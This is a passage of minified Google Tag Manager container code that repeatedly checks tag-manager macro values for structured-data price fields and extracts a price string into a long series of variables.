ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return 